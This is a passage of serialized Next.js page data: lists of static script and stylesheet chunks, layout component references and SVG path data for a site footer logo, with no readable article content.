js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"OutletBoundary\"]\n1c:\"$Sreact.suspense\"\n1e:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"ViewportBoundary\"]\n20:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e29fbb202ac46550.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/917a5ee84337f3f2.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n9:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/578cb29f54b3c47e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\na:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\nb:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/14351f9f70b9929e.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n10:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/dc34281f67d7f27c.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n11:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/eed0a212965a0efd.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n12:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n14:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n15:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n16:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"17:[\"$\",\"$1\",\"c\",{\"children\":[\"$L1a\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/06346701d2a034ee.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L1b\",null,{\"children\":[\"$\",\"$1c\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@1d\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"18:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L1e\",null,{\"children\":\"$@1f\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L20\",null,{\"children\":[\"$\",\"$1c\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@21\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"22:I[792906,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ClientLayout\"]\n13:[\"$\",\"$L22\",null,{\"locale\":\"en-us\",\"footer\":\"$L23\",\"children\":\"$L24\"}]\n"])</script><script>self.__next_f.push([1,"23:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z\",\"fill\":\"currentColor\"}],\"$L25\",\"$L26\",\"$L27\",\"$L28\",\"$L29\",\"$L2a\",\"$L2b\"]}]}],\"$L2c\",\"$L2d\"]}],\"$L2e\",\"$L2f\"]}]\n"])</script><script>self.__next_f.push([1,"30:I[946917,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n31:I[914079,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n33:I[43273,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n39:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/st"])</script><script>self.__next_f.push([1,"atic/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"consentCookieLink\"]\n3a:I[707478,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"AppDetails\"]\n3b:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n3c:I[178474,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ChallengeContainer\"]\n25:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952"])</script><script>self.__next_f.push([1," 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n26:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}]\n27:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n28:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n29:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 